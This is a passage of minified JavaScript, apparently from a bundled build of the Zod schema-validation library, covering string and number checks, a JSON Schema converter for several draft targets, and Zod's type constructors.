Jn(w(f({check:"min_length"},_(t)),{minimum:e}))}function Ot(e,t){return new Bn(w(f({check:"length_equals"},_(t)),{length:e}))}function So(e,t){return new Wn(w(f({check:"string_format",format:"regex"},_(t)),{pattern:e}))}function jo(e){return new Gn(f({check:"string_format",format:"lowercase"},_(e)))}function No(e){return new qn(f({check:"string_format",format:"uppercase"},_(e)))}function To(e,t){return new Yn(w(f({check:"string_format",format:"includes"},_(t)),{includes:e}))}function Ao(e,t){return new Xn(w(f({check:"string_format",format:"starts_with"},_(t)),{prefix:e}))}function xo(e,t){return new Hn(w(f({check:"string_format",format:"ends_with"},_(t)),{suffix:e}))}function Q(e){return new Qn({check:"overwrite",tx:e})}function Po(e){return Q(t=>t.normalize(e))}function Ro(){return Q(e=>e.trim())}function Do(){return Q(e=>e.toLowerCase())}function Co(){return Q(e=>e.toUpperCase())}function Uo(){return Q(e=>Ft(e))}function Lo(e,t,n){return new e(f({type:"array",element:t},_(n)))}function Mo(e,t,n){var i;const r=_(n);return(i=r.abort)!=null||(r.abort=!0),new e(f({type:"custom",check:"custom",fn:t},r))}function Vo(e,t,n){return new e(f({type:"custom",check:"custom",fn:t},_(n)))}function Fo(e){const t=Jo(n=>(n.addIssue=r=>{var o,i,s,c;if(typeof r=="string")n.issues.push(ne(r,n.value,t._zod.def));else{const u=r;u.fatal&&(u.continue=!1),(o=u.code)!=null||(u.code="custom"),(i=u.input)!=null||(u.input=n.value),(s=u.inst)!=null||(u.inst=t),(c=u.continue)!=null||(u.continue=!t._zod.def.abort),n.issues.push(ne(u))}},e(n.value,n)));return t}function Jo(e,t){const n=new R(f({check:"custom"},_(t)));return n._zod.check=e,n}class Xe{constructor(t){var n,r,o,i,s;this.counter=0,this.metadataRegistry=(n=t==null?void 0:t.metadata)!=null?n:ee,this.target=(r=t==null?void 0:t.target)!=null?r:"draft-2020-12",this.unrepresentable=(o=t==null?void 0:t.unrepresentable)!=null?o:"throw",this.override=(i=t==null?void 0:t.override)!=null?i:()=>{},this.io=(s=t==null?void 0:t.io)!=null?s:"output",this.seen=new Map}process(t,n={path:[],schemaPath:[]}){var b,p,v,j,A;var r;const o=t._zod.def,i={guid:"uuid",url:"uri",datetime:"date-time",json_string:"json-string",regex:""},s=this.seen.get(t);if(s)return s.count++,n.schemaPath.includes(t)&&(s.cycle=n.path),s.schema;const c={schema:{},count:1,cycle:void 0,path:n.path};this.seen.set(t,c);const u=(p=(b=t._zod).toJSONSchema)==null?void 0:p.call(b);if(u)c.schema=u;else{const y=w(f({},n),{schemaPath:[...n.schemaPath,t],path:n.path}),D=t._zod.parent;if(D)c.ref=D,this.process(D,y),this.seen.get(D).isParent=!0;else{const $=c.schema;switch(o.type){case"string":{const h=$;h.type="string";const{minimum:d,maximum:m,format:k,patterns:z,contentEncoding:E}=t._zod.bag;if(typeof d=="number"&&(h.minLength=d),typeof m=="number"&&(h.maxLength=m),k&&(h.format=(v=i[k])!=null?v:k,h.format===""&&delete h.format),E&&(h.contentEncoding=E),z&&z.size>0){const N=[...z];N.length===1?h.pattern=N[0].source:N.length>1&&(c.schema.allOf=[...N.map(U=>w(f({},this.target==="draft-7"||this.target==="draft-4"||this.target==="openapi-3.0"?{type:"string"}:{}),{pattern:U.source}))])}break}case"number":{const h=$,{minimum:d,maximum:m,format:k,multipleOf:z,exclusiveMaximum:E,exclusiveMinimum:N}=t._zod.bag;typeof k=="string"&&k.includes("int")?h.type="integer":h.type="number",typeof N=="number"&&(this.target==="draft-4"||this.target==="openapi-3.0"?(h.minimum=N,h.exclusiveMinimum=!0):h.exclusiveMinimum=N),typeof d=="number"&&(h.minimum=d,typeof N=="number"&&this.target!=="draft-4"&&(N>=d?delete h.minimum:delete h.exclusiveMinimum)),typeof E=="number"&&(this.target==="draft-4"||this.target==="openapi-3.0"?(h.maximum=E,h.exclusiveMaximum=!0):h.exclusiveMaximum=E),typeof m=="number"&&(h.maximum=m,typeof E=="number"&&this.target!=="draft-4"&&(E<=m?delete h.maximum:delete h.exclusiveMaximum)),typeof z=="number"&&(h.multipleOf=z);break}case"boolean":{const h=$;h.type="boolean";break}case"bigint":{if(this.unrepresentable==="throw")throw new Error("BigInt cannot be represented in JSON Schema");break}case"symbol":{if(this.unrepresentable==="throw")throw new Error("Symbols cannot be represented in JSON Schema");break}case"null":{this.target==="openapi-3.0"?($.type="string",$.nullable=!0,$.enum=[null]):$.type="null";break}case"any":break;case"unknown":break;case"undefined":{if(this.unrepresentable==="throw")throw new Error("Undefined cannot be represented in JSON Schema");break}case"void":{if(this.unrepresentable==="throw")throw new Error("Void cannot be represented in JSON Schema");break}case"never":{$.not={};break}case"date":{if(this.unrepresentable==="throw")throw new Error("Date cannot be represented in JSON Schema");break}case"array":{const h=$,{minimum:d,maximum:m}=t._zod.bag;typeof d=="number"&&(h.minItems=d),typeof m=="number"&&(h.maxItems=m),h.type="array",h.items=this.process(o.element,w(f({},y),{path:[...y.path,"items"]}));break}case"object":{const h=$;h.type="object",h.properties={};const d=o.shape;for(const z in d)h.properties[z]=this.process(d[z],w(f({},y),{path:[...y.path,"properties",z]}));const m=new Set(Object.keys(d)),k=new Set([...m].filter(z=>{const E=o.shape[z]._zod;return this.io==="input"?E.optin===void 0:E.optout===void 0}));k.size>0&&(h.required=Array.from(k)),((j=o.catchall)==null?void 0:j._zod.def.type)==="never"?h.additionalProperties=!1:o.catchall?o.catchall&&(h.additionalProperties=this.process(o.catchall,w(f({},y),{path:[...y.path,"additionalProperties"]}))):this.io==="output"&&(h.additionalProperties=!1);break}case"union":{const h=$,d=o.discriminator!==void 0,m=o.options.map((k,z)=>this.process(k,w(f({},y),{path:[...y.path,d?"oneOf":"anyOf",z]})));d?h.oneOf=m:h.anyOf=m;break}case"intersection":{const h=$,d=this.process(o.left,w(f({},y),{path:[...y.path,"allOf",0]})),m=this.process(o.right,w(f({},y),{path:[...y.path,"allOf",1]})),k=E=>"allOf"in E&&Object.keys(E).length===1,z=[...k(d)?d.allOf:[d],...k(m)?m.allOf:[m]];h.allOf=z;break}case"tuple":{const h=$;h.type="array";const d=this.target==="draft-2020-12"?"prefixItems":"items",m=this.target==="draft-2020-12"||this.target==="openapi-3.0"?"items":"additionalItems",k=o.items.map((U,F)=>this.process(U,w(f({},y),{path:[...y.path,d,F]}))),z=o.rest?this.process(o.rest,w(f({},y),{path:[...y.path,m,...this.target==="openapi-3.0"?[o.items.length]:[]]})):null;this.target==="draft-2020-12"?(h.prefixItems=k,z&&(h.items=z)):this.target==="openapi-3.0"?(h.items={anyOf:k},z&&h.items.anyOf.push(z),h.minItems=k.length,z||(h.maxItems=k.length)):(h.items=k,z&&(h.additionalItems=z));const{minimum:E,maximum:N}=t._zod.bag;typeof E=="number"&&(h.minItems=E),typeof N=="number"&&(h.maxItems=N);break}case"record":{const h=$;h.type="object",(this.target==="draft-7"||this.target==="draft-2020-12")&&(h.propertyNames=this.process(o.keyType,w(f({},y),{path:[...y.path,"propertyNames"]}))),h.additionalProperties=this.process(o.valueType,w(f({},y),{path:[...y.path,"additionalProperties"]}));break}case"map":{if(this.unrepresentable==="throw")throw new Error("Map cannot be represented in JSON Schema");break}case"set":{if(this.unrepresentable==="throw")throw new Error("Set cannot be represented in JSON Schema");break}case"enum":{const h=$,d=ut(o.entries);d.every(m=>typeof m=="number")&&(h.type="number"),d.every(m=>typeof m=="string")&&(h.type="string"),h.enum=d;break}case"literal":{const h=$,d=[];for(const m of o.values)if(m===void 0){if(this.unrepresentable==="throw")throw new Error("Literal `undefined` cannot be represented in JSON Schema")}else if(typeof m=="bigint"){if(this.unrepresentable==="throw")throw new Error("BigInt literals cannot be represented in JSON Schema");d.push(Number(m))}else d.push(m);if(d.length!==0)if(d.length===1){const m=d[0];h.type=m===null?"null":typeof m,this.target==="draft-4"||this.target==="openapi-3.0"?h.enum=[m]:h.const=m}else d.every(m=>typeof m=="number")&&(h.type="number"),d.every(m=>typeof m=="string")&&(h.type="string"),d.every(m=>typeof m=="boolean")&&(h.type="string"),d.every(m=>m===null)&&(h.type="null"),h.enum=d;break}case"file":{const h=$,d={type:"string",format:"binary",contentEncoding:"binary"},{minimum:m,maximum:k,mime:z}=t._zod.bag;m!==void 0&&(d.minLength=m),k!==void 0&&(d.maxLength=k),z?z.length===1?(d.contentMediaType=z[0],Object.assign(h,d)):h.anyOf=z.map(E=>w(f({},d),{contentMediaType:E})):Object.assign(h,d);break}case"transform":{if(this.unrepresentable==="throw")throw new Error("Transforms cannot be represented in JSON Schema");break}case"nullable":{const h=this.process(o.innerType,y);this.target==="openapi-3.0"?(c.ref=o.innerType,$.nullable=!0):$.anyOf=[h,{type:"null"}];break}case"nonoptional":{this.process(o.innerType,y),c.ref=o.innerType;break}case"success":{const h=$;h.type="boolean";break}case"default":{this.process(o.innerType,y),c.ref=o.innerType,$.default=JSON.parse(JSON.stringify(o.defaultValue));break}case"prefault":{this.process(o.innerType,y),c.ref=o.innerType,this.io==="input"&&($._prefault=JSON.parse(JSON.stringify(o.defaultValue)));break}case"catch":{this.process(o.innerType,y),c.ref=o.innerType;let h;try{h=o.catchValue(void 0)}catch(d){throw new Error("Dynamic catch values are not supported in JSON Schema")}$.default=h;break}case"nan":{if(this.unrepresentable==="throw")throw new Error("NaN cannot be represented in JSON Schema");break}case"template_literal":{const h=$,d=t._zod.pattern;if(!d)throw new Error("Pattern not found in template literal");h.type="string",h.pattern=d.source;break}case"pipe":{const h=this.io==="input"?o.in._zod.def.type==="transform"?o.out:o.in:o.out;this.process(h,y),c.ref=h;break}case"readonly":{this.process(o.innerType,y),c.ref=o.innerType,$.readOnly=!0;break}case"promise":{this.process(o.innerType,y),c.ref=o.innerType;break}case"optional":{this.process(o.innerType,y),c.ref=o.innerType;break}case"lazy":{const h=t._zod.innerType;this.process(h,y),c.ref=h;break}case"custom":{if(this.unrepresentable==="throw")throw new Error("Custom types cannot be represented in JSON Schema");break}case"function":{if(this.unrepresentable==="throw")throw new Error("Function types cannot be represented in JSON Schema");break}}}}const a=this.metadataRegistry.get(t);return a&&Object.assign(c.schema,a),this.io==="input"&&x(t)&&(delete c.schema.examples,delete c.schema.default),this.io==="input"&&c.schema._prefault&&((A=(r=c.schema).default)!=null||(r.default=c.schema._prefault)),delete c.schema._prefault,this.seen.get(t).schema}emit(t,n){var g,b,p,v,j,A,y,D,$,h;const r={cycles:(g=n==null?void 0:n.cycles)!=null?g:"ref",reused:(b=n==null?void 0:n.reused)!=null?b:"inline",external:(p=n==null?void 0:n.external)!=null?p:void 0},o=this.seen.get(t);if(!o)throw new Error("Unprocessed schema. This is a bug in Zod.");const i=d=>{var N,U,F,K,W;const m=this.target==="draft-2020-12"?"$defs":"definitions";if(r.external){const Se=(N=r.external.registry.get(d[0]))==null?void 0:N.id,je=(U=r.external.uri)!=null?U:Rt=>Rt;if(Se)return{ref:je(Se)};const pe=(K=(F=d[1].defId)!=null?F:d[1].schema.id)!=null?K:`schema${this.counter++}`;return d[1].defId=pe,{defId:pe,ref:`${je("__shared")}#/${m}/${pe}`}}if(d[1]===o)return{ref:"#"};const z=`#/${m}/`,E=(W=d[1].schema.id)!=null?W:`__schema${this.counter++}`;return{defId:E,ref:z+E}},s=d=>{if(d[1].schema.$ref)return;const m=d[1],{ref:k,defId:z}=i(d);m.def=f({},m.schema),z&&(m.defId=z);const E=m.schema;for(const N in E)delete E[N];E.$ref=k};if(r.cycles==="throw")for(const d of this.seen.entries()){const m=d[1];if(m.cycle)throw new Error(`Cycle detected: #/${(v=m.cycle)==null?void 0:v.join("/")}/<root>

Set the \`cycles\` parameter to \`"ref"\` to resolve cyclical schemas with defs.`)}for(const d of this.seen.entries()){const m=d[1];if(t===d[0]){s(d);continue}if(r.external){const z=(j=r.external.registry.get(d[0]))==null?void 0:j.id;if(t!==d[0]&&z){s(d);continue}}if((A=this.metadataRegistry.get(d[0]))==null?void 0:A.id){s(d);continue}if(m.cycle){s(d);continue}if(m.count>1&&r.reused==="ref"){s(d);continue}}const c=(d,m)=>{var U,F,K;const k=this.seen.get(d),z=(U=k.def)!=null?U:k.schema,E=f({},z);if(k.ref===null)return;const N=k.ref;if(k.ref=null,N){c(N,m);const W=this.seen.get(N).schema;W.$ref&&(m.target==="draft-7"||m.target==="draft-4"||m.target==="openapi-3.0")?(z.allOf=(F=z.allOf)!=null?F:[],z.allOf.push(W)):(Object.assign(z,W),Object.assign(z,E))}k.isParent||this.override({zodSchema:d,jsonSchema:z,path:(K=k.path)!=null?K:[]})};for(const d of[...this.seen.entries()].reverse())c(d[0],{target:this.target});const u={};if(this.target==="draft-2020-12"?u.$schema="https://json-schema.org/draft/2020-12/schema":this.target==="draft-7"?u.$schema="http://json-schema.org/draft-07/schema#":this.target==="draft-4"?u.$schema="http://json-schema.org/draft-04/schema#":this.target==="openapi-3.0"||console.warn(`Invalid target: ${this.target}`),(y=r.external)!=null&&y.uri){const d=(D=r.external.registry.get(t))==null?void 0:D.id;if(!d)throw new Error("Schema is missing an `id` property");u.$id=r.external.uri(d)}Object.assign(u,o.def);const a=(h=($=r.external)==null?void 0:$.defs)!=null?h:{};for(const d of this.seen.entries()){const m=d[1];m.def&&m.defId&&(a[m.defId]=m.def)}r.external||Object.keys(a).length>0&&(this.target==="draft-2020-12"?u.$defs=a:u.definitions=a);try{return JSON.parse(JSON.stringify(u))}catch(d){throw new Error("Error converting schema to JSON.")}}}function ss(e,t){if(e instanceof $t){const r=new Xe(t),o={};for(const c of e._idmap.entries()){const[u,a]=c;r.process(a)}const i={},s={registry:e,uri:t==null?void 0:t.uri,defs:o};for(const c of e._idmap.entries()){const[u,a]=c;i[u]=r.emit(a,w(f({},t),{external:s}))}if(Object.keys(o).length>0){const c=r.target==="draft-2020-12"?"$defs":"definitions";i.__shared={[c]:o}}return{schemas:i}}const n=new Xe(t);return n.process(e),n.emit(e,t)}function x(e,t){const n=t!=null?t:{seen:new Set};if(n.seen.has(e))return!1;n.seen.add(e);const r=e._zod.def;if(r.type==="transform")return!0;if(r.type==="array")return x(r.element,n);if(r.type==="set")return x(r.valueType,n);if(r.type==="lazy")return x(r.getter(),n);if(r.type==="promise"||r.type==="optional"||r.type==="nonoptional"||r.type==="nullable"||r.type==="readonly"||r.type==="default"||r.type==="prefault")return x(r.innerType,n);if(r.type==="intersection")return x(r.left,n)||x(r.right,n);if(r.type==="record"||r.type==="map")return x(r.keyType,n)||x(r.valueType,n);if(r.type==="pipe")return x(r.in,n)||x(r.out,n);if(r.type==="object"){for(const o in r.shape)if(x(r.shape[o],n))return!0;return!1}if(r.type==="union"){for(const o of r.options)if(x(o,n))return!0;return!1}if(r.type==="tuple"){for(const o of r.items)if(x(o,n))return!0;return!!(r.rest&&x(r.rest,n))}return!1}const Bo=l("ZodISODateTime",(e,t)=>{hr.init(e,t),T.init(e,t)});function Wo(e){return bo(Bo,e)}const Go=l("ZodISODate",(e,t)=>{dr.init(e,t),T.init(e,t)});function qo(e){return wo(Go,e)}const Yo=l("ZodISOTime",(e,t)=>{pr.init(e,t),T.init(e,t)});function Xo(e){return zo(Yo,e)}const Ho=l("ZodISODuration",(e,t)=>{mr.init(e,t),T.init(e,t)});function Qo(e){return yo(Ho,e)}const Ko=(e,t)=>{ht.init(e,t),e.name="ZodError",Object.defineProperties(e,{format:{value:n=>nn(e,n)},flatten:{value:n=>tn(e,n)},addIssue:{value:n=>{e.issues.push(n),e.message=JSON.stringify(e.issues,_e,2)}},addIssues:{value:n=>{e.issues.push(...n),e.message=JSON.stringify(e.issues,_e,2)}},isEmpty:{get(){return e.issues.length===0}}})},C=l("ZodError",Ko,{Parent:Error}),ei=Ze(C),ti=$e(C),ni=fe(C),ri=he(C),oi=sn(C),ii=cn(C),si=un(C),ci=an(C),ui=ln(C),ai=fn(C),li=hn(C),fi=dn(C),S=l("ZodType",(e,t)=>(I.init(e,t),e.def=t,e.type=t.type,Object.defineProperty(e,"_def",{value:t}),e.check=(...n)=>{var r;return e.clone(B(t,{checks:[...(r=t.checks)!=null?r:[],...n.map(o=>typeof o=="function"?{_zod:{check:o,def:{check:"custom"},onattach:[]}}:o)]}))},e.clone=(n,r)=>V(e,n,r),e.brand=()=>e,e.register=(n,r)=>(n.add(e,r),e),e.parse=(n,r)=>ei(e,n,r,{callee:e.parse}),e.safeParse=(n,r)=>ni(e,n,r),e.parseAsync=(n,r)=>P(void 0,null,function*(){return ti(e,n,r,{callee:e.parseAsync})}),e.safeParseAsync=(n,r)=>P(void 0,null,function*(){return ri(e,n,r)}),e.spa=e.safeParseAsync,e.encode=(n,r)=>oi(e,n,r),e.decode=(n,r)=>ii(e,n,r),e.encodeAsync=(n,r)=>P(void 0,null,function*(){return si(e,n,r)}),e.decodeAsync=(n,r)=>P(void 0,null,function*(){return ci(e,n,r)}),e.safeEncode=(n,r)=>ui(e,n,r),e.safeDecode=(n,r)=>ai(e,n,r),e.safeEncodeAsync=(n,r)=>P(void 0,null,function*(){return li(e,n,r)}),e.safeDecodeAsync=(n,r)=>P(void 0,null,function*(){return fi(e,n,r)}),e.refine=(n,r)=>e.check(rs(n,r)),e.superRefine=n=>e.check(os(n)),e.overwrite=n=>e.check(Q(n)),e.optional=()=>Ke(e),e.nullable=()=>et(e),e.nullish=()=>Ke(et(e)),e.nonoptional=n=>Xi(e,n),e.array=()=>Pi(e),e.or=n=>Ri([e,n]),e.and=n=>Ui(e,n),e.transform=n=>tt(e,Ji(n)),e.default=n=>Gi(e,n),e.prefault=n=>Yi(e,n),e.catch=n=>Qi(e,n),e.pipe=n=>tt(e,n),e.readonly=()=>ts(e),e.describe=n=>{const r=e.clone();return ee.add(r,{description:n}),r},Object.defineProperty(e,"description",{get(){var n;return(n=ee.get(e))==null?void 0:n.description},configurable:!0}),e.meta=(...n)=>{if(n.length===0)return ee.get(e);const r=e.clone();return ee.add(r,n[0]),r},e.isOptional=()=>e.safeParse(void 0).success,e.isNullable=()=>e.safeParse(null).success,e)),St=l("_ZodString",(e,t)=>{var r,o,i;Ee.init(e,t),S.init(e,t);const n=e._zod.bag;e.format=(r=n.format)!=null?r:null,e.minLength=(o=n.minimum)!=null?o:null,e.maxLength=(i=n.maximum)!=null?i:null,e.regex=(...s)=>e.check(So(...s)),e.includes=(...s)=>e.check(To(...s)),e.startsWith=(...s)=>e.check(Ao(...s)),e.endsWith=(...s)=>e.check(xo(...s)),e.min=(...s)=>e.check(ue(...s)),e.max=(...s)=>e.check(It(...s)),e.length=(...s)=>e.check(Ot(...s)),e.nonempty=(...s)=>e.check(ue(1,...s)),e.lowercase=s=>e.check(jo(s)),e.uppercase=s=>e.check(No(s)),e.trim=()=>e.check(Ro()),e.normalize=(...s)=>e.check(Po(...s)),e.toLowerCase=()=>e.check(Do()),e.toUpperCase=()=>e.check(Co()),e.slugify=()=>e.check(Uo())}),hi=l("ZodString",(e,t)=>{Ee.init(e,t),St.init(e,t),e.email=n=>e.check(Qr(di,n)),e.url=n=>e.check(ro(pi,n)),e.jwt=n=>e.check(vo(Oi,n)),e.emoji=n=>e.check(oo(mi,n)),e.guid=n=>e.check(We(He,n)),e.uuid=n=>e.check(Kr(se,n)),e.uuidv4=n=>e.check(eo(se,n)),e.uuidv6=n=>e.check(to(se,n)),e.uuidv7=n=>e.check(no(se,n)),e.nanoid=n=>e.check(io(gi,n)),e.guid=n=>e.check(We(He,n)),e.cuid=n=>e.check(so(_i,n)),e.cuid2=n=>e.check(co(vi,n)),e.ulid=n=>e.check(uo(bi,n)),e.base64=n=>e.check(Et(jt,n)),e.base64url=n=>e.check(go(Ei,n)),e.xid=n=>e.check(ao(wi,n)),e.ksuid=n=>e.check(lo(zi,n)),e.ipv4=n=>e.check(fo(yi,n)),e.ipv6=n=>e.check(ho(ki,n)),e.cidrv4=n=>e.check(po(Zi,n)),e.cidrv6=n=>e.check(mo($i,n)),e.e164=n=>e.check(_o(Ii,n)),e.datetime=n=>e.check(Wo(n)),e.date=n=>e.check(qo(n)),e.time=n=>e.check(Xo(n)),e.duration=n=>e.check(Qo(n))});function cs(e){return Hr(hi,e)}const T=l("ZodStringFormat",(e,t)=>{O.init(e,t),St.init(e,t)}),di=l("ZodEmail",(e,t)=>{rr.init(e,t),T.init(e,t)}),He=l("ZodGUID",(e,t)=>{tr.init(e,t),T.init(e,t)}),se=l("ZodUUID",(e,t)=>{nr.init(e,t),T.init(e,t)}),pi=l("ZodURL",(e,t)=>{or.init(e,t),T.init(e,t)}),mi=l("ZodEmoji",(e,t)=>{ir.init(e,t),T.init(e,t)}),gi=l("ZodNanoID",(e,t)=>{sr.init(e,t),T.init(e,t)}),_i=l("ZodCUID",(e,t)=>{cr.init(e,t),T.init(e,t)}),vi=l("ZodCUID2",(e,t)=>{ur.init(e,t),T.init(e,t)}),bi=l("ZodULID",(e,t)=>{ar.init(e,t),T.init(e,t)}),wi=l("ZodXID",(e,t)=>{lr.init(e,t),T.init(e,t)}),zi=l("ZodKSUID",(e,t)=>{fr.init(e,t),T.init(e,t)}),yi=l("ZodIPv4",(e,t)=>{gr.init(e,t),T.init(e,t)}),ki=l("ZodIPv6",(e,t)=>{_r.init(e,t),T.init(e,t)}),Zi=l("ZodCIDRv4",(e,t)=>{vr.init(e,t),T.init(e,t)}),$i=l("ZodCIDRv6",(e,t)=>{br.init(e,t),T.init(e,t)}),jt=l("ZodBase64",(e,t)=>{wr.init(e,t),T.init(e,t)});function us(e){return Et(jt,e)}const Ei=l("ZodBase64URL",(e,t)=>{yr.init(e,t),T.init(e,t)}),Ii=l("ZodE164",(e,t)=>{kr.init(e,t),T.init(e,t)}),Oi=l("ZodJWT",(e,t)=>{$r.init(e,t),T.init(e,t)}),Nt=l("ZodNumber",(e,t)=>{var r,o,i,s,c,u,a,g,b;zt.init(e,t),S.init(e,t),e.gt=(p,v)=>e.check(qe(p,v)),e.gte=(p,v)=>e.check(ge(p,v)),e.min=(p,v)=>e.check(ge(p,v)),e.lt=(p,v)=>e.check(Ge(p,v)),e.lte=(p,v)=>e.check(me(p,v)),e.max=(p,v)=>e.check(me(p,v)),e.int=p=>e.check(Qe(p)),e.safe=p=>e.check(Qe(p)),e.positive=p=>e.check(qe(0,p)),e.nonnegative=p=>e.check(ge(0,p)),e.negative=p=>e.check(Ge(0,p)),e.nonpositive=p=>e.check(me(0,p)),e.multipleOf=(p,v)=>e.check(Ye(p,v)),e.step=(p,v)=>e.check(Ye(p,v)),e.finite=()=>e;const n=e._zod.bag;e.minValue=(i=Math.max((r=n.minimum)!=null?r:Number.NEGATIVE_INFINITY,(o=n.exclusiveMinimum)!=null?o:Number.NEGATIVE_INFINITY))!=null?i:null,e.maxValue=(u=Math.min((s=n.maximum)!=null?s:Number.POSITIVE_INFINITY,(c=n.exclusiveMaximum)!=null?c:Number.POSITIVE_INFINITY))!=null?u:null,e.isInt=((a=n.format)!=null?a:"").includes("int")||Number.isSafeInteger((g=n.multipleOf)!=null?g:.5),e.isFinite=!0,e.format=(b=n.format)!=null?b:null});function as(e){return ko(Nt,e)}const Si=l("ZodNumberFormat",(e,t)=>{Er.init(e,t),Nt.init(e,t)});function Qe(e){return Zo(Si,e)}const ji=l("ZodBoolean",(e,t)=>{Ir.init(e,t),S.init(e,t)});function ls(e){return $o(ji,e)}const Ni=l("ZodNull",(e,t)=>{Or.init(e,t),S.init(e,t)});function fs(e){return Eo(Ni,e)}const Ti=l("ZodUnknown",(e,t)=>{Sr.init(e,t),S.init(e,t)});function be(){return Io(Ti)}const Ai=l("ZodNever",(e,t)=>{jr.init(e,t),S.init(e,t)});function Tt(e){return Oo(Ai,e)}const xi=l("ZodArray",(e,t)=>{Nr.init(e,t),S.init(e,t),e.element=t.element,e.min=(n,r)=>e.check(ue(n,r)),e.nonempty=n=>e.check(ue(1,n)),e.max=(n,r)=>e.check(It(n,r)),e.length=(n,r)=>e.check(Ot(n,r)),e.unwrap=()=>e.element});function Pi(e,t){return Lo(xi,e,t)}const Ie=l("ZodObject",(e,t)=>{Ar.init(e,t),S.init(e,t),Z(e,"shape",()=>t.shape),e.keyof=()=>Mi(Object.keys(e._zod.def.shape)),e.catchall=n=>e.clone(w(f({},e._zod.def),{catchall:n})),e.passthrough=()=>e.clone(w(f({},e._zod.def),{catchall:be()})),e.loose=()=>e.clone(w(f({},e._zod.def),{catchall:be()})),e.strict=()=>e.clone(w(f({},e._zod.def),{catchall:Tt()})),e.strip=()=>e.clone(w(f({},e._zod.def),{catchall:void 0})),e.extend=n=>Xt(e,n),e.safeExtend=n=>Ht(e,n),e.merge=n=>Qt(e,n),e.pick=n=>qt(e,n),e.omit=n=>Yt(e,n),e.partial=(...n)=>Kt(xt,e,n[0]),e.required=(...n)=>en(Pt,e,n[0])});function hs(e,t){const n=f({type:"object",shape:e!=null?e:{}},_(t));return new Ie(n)}function ds(e,t){return new Ie(f({type:"object",shape:e,catchall:Tt()},_(t)))}function ps(e,t){return new Ie(f({type:"object",shape:e,catchall:be()},_(t)))}const At=l("ZodUnion",(e,t)=>{Zt.init(e,t),S.init(e,t),e.options=t.options});function Ri(e,t){return new At(f({type:"union",options:e},_(t)))}const Di=l("ZodDiscriminatedUnion",(e,t)=>{At.init(e,t),xr.init(e,t)});function ms(e,t,n){return new Di(f({type:"union",options:t,discriminator:e},_(n)))}const Ci=l("ZodIntersection",(e,t)=>{Pr.init(e,t),S.init(e,t)});function Ui(e,t){return new Ci({type:"intersection",left:e,right:t})}const Li=l("ZodRecord",(e,t)=>{Rr.init(e,t),S.init(e,t),e.keyType=t.keyType,e.valueType=t.valueType});function gs(e,t,n){return new Li(f({type:"record",keyType:e,valueType:t},_(n)))}const we=l("ZodEnum",(e,t)=>{Dr.init(e,t),S.init(e,t),e.enum=t.entries,e.options=Object.values(t.entries);const n=new Set(Object.keys(t.entries));e.extract=(r,o)=>{const i={};for(const s of r)if(n.has(s))i[s]=t.entries[s];else throw new Error(`Key ${s} not found in enum`);return new we(w(f(w(f({},t),{checks:[]}),_(o)),{entries:i}))},e.exclude=(r,o)=>{const i=f({},t.entries);for(const s of r)if(n.has(s))delete i[s];else throw new Error(`Key ${s} not found in enum`);return new we(w(f(w(f({},t),{checks:[]}),_(o)),{entries:i}))}});function Mi(e,t){const n=Array.isArray(e)?Object.fromEntries(e.map(r=>[r,r])):e;return new we(f({type:"enum",entries:n},_(t)))}const Vi=l("ZodLiteral",(e,t)=>{Cr.init(e,t),S.init(e,t),e.values=new Set(t.values),Object.defineProperty(e,"value",{get(){if(t.values.length>1)throw new Error("This schema contains multiple valid literal values. Use `.values` instead.");return t.values[0]}})});function _s(e,t){return new Vi(f({type:"literal",values:Array.isArray(e)?e:[e]},_(t)))}const Fi=l("ZodTransform",(e,t)=>{Ur.init(e,t),S.init(e,t),e._zod.parse=(n,r)=>{if(r.direction==="backward")throw new st(e.constructor.name);n.addIssue=i=>{var s,c,u;if(typeof i=="string")n.issues.push(ne(i,n.value,t));else{const a=i;a.fatal&&(a.continue=!1),(s=a.code)!=null||(a.code="custom"),(c=a.input)!=null||(a.input=n.value),(u=a.inst)!=null||(a.inst=e),n.issues.push(ne(a))}};const o=t.transform(n.value,n);return o instanceof Promise?o.then(i=>(n.value=i,n)):(n.value=o,n)}});function Ji(e){return new Fi({type:"transform",transform:e})}const xt=l("ZodOptional",(e,t)=>{Lr.init(e,t),S.init(e,t),e.unwrap=()=>e._zod.def.innerType});function Ke(e){return new xt({type:"optional",innerType:e})}const Bi=l("ZodNullable",(e,t)=>{Mr.init(e,t),S.init(e,t),e.unwrap=()=>e._zod.def.innerType});function et(e){return new Bi({type:"nullable",innerType:e})}const Wi=l("ZodDefault",(e,t)=>{Vr.init(e,t),S.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeDefault=e.unwrap});function Gi(e,t){return new Wi({type:"default",innerType:e,get defaultValue(){return typeof t=="function"?t():lt(t)}})}const qi=l("ZodPrefault",(e,t)=>{Fr.init(e,t),S.init(e,t),e.unwrap=()=>e._zod.def.innerType});function Yi(e,t){return new qi({type:"prefault",innerType:e,get defaultValue(){return typeof t=="function"?t():lt(t)}})}const Pt=l("ZodNonOptional",(e,t)=>{Jr.init(e,t),S.init(e,t),e.unwrap=()=>e._zod.def.innerType});function Xi(e,t){return new Pt(f({type:"nonoptional",innerType:e},_(t)))}const Hi=l("ZodCatch",(e,t)=>{Br.init(e,t),S.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeCatch=e.unwrap});function Qi(e,t){return new Hi({type:"catch",innerType:e,catchValue:typeof t=="function"?t:()=>t})}const Ki=l("ZodPipe",(e,t)=>{Wr.init(e,t),S.init(e,t),e.in=t.in,e.out=t.out});function tt(e,t){return new Ki({type:"pipe",in:e,out:t})}const es=l("ZodReadonly",(e,t)=>{Gr.init(e,t),S.init(e,t),e.unwrap=()=>e._zod.def.innerType});function ts(e){return new es({type:"readonly",innerType:e})}const ns=l("ZodLazy",(e,t)=>{qr.init(e,t),S.init(e,t),e.unwrap=()=>e._zod.def.getter()});function vs(e){return new ns({type:"lazy",getter:e})}const Oe=l("ZodCustom",(e,t)=>{Yr.init(e,t),S.init(e,t)});function bs(e,t){return Mo(Oe,e,t)}function rs(e,t={}){return Vo(Oe,e,t)}function os(e){return Fo(e)}function ws(e,t={error:`Input not instance of ${e.name}`}){const n=new Oe(f({type:"custom",check:"custom",fn:r=>r instanceof e,abort:!0},_(t)));return n._zod.bag.Class=e,n}var re;(function(e){e.assertEqual=o=>{};function t(o){}e.assertIs=t;function n(o){throw new Error}e.assertNever=n,e.arrayToEnum=o=>{const i={};for(const s of o)i[s]=s;return i},e.getValidEnumValues=o=>{const i=e.objectKeys(o).filter(c=>typeof o[o[c]]!="number"),s={};for(const c of i)s[c]=o[c];return 